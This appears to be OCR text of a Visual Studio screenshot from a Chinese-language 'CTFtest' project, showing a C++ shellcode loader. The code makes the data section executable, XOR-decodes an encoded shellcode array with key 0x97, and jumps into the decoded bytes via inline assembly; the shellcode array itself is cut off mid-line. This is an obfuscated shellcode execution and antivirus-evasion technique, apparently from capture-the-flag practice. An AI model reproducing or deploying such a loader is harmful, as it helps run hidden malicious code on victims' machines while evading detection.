 解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案'CTFtest' (3 个项目)
CTFtest
shellcode1.1
引用
外部依赖项
头文件
源文件
test.cpp
资源文件
shllcode1.2
引用
外部依赖项
头文件
源文件
test.cpp
资源文件
test.cpp test.cpp
shllcode1.2 (全局范围) main()
1 #include <windows.h>
2 #include <stdio.h>
3 #pragma comment(linker, "/section:.data,RWE")
4 #define KEY 0x97
5
6 unsigned char shellcode[] = "\x6B\xE8\x89\x00\x97\x00\x60\x89\x72\x31\xD2\x64\x1C\x52\x30\x8B\xC5\x0C\x8B\x52\x83\x8B\x72\x28\x98
7 //用来存放解密后的shellcode
8 unsigned char shellcode2[sizeof(shellcode)];
9 void main()
10 {
11
12 for (int i = 0; i < sizeof(shellcode)-1; i++)
13 {
14 shellcode2[i] = shellcode[i] ^ KEY;//进行解密
15 }
16
17 __asm
18 {
19 mov eax, offset shellcode2
20 jmp eax
21 }
22 }
100 %
输出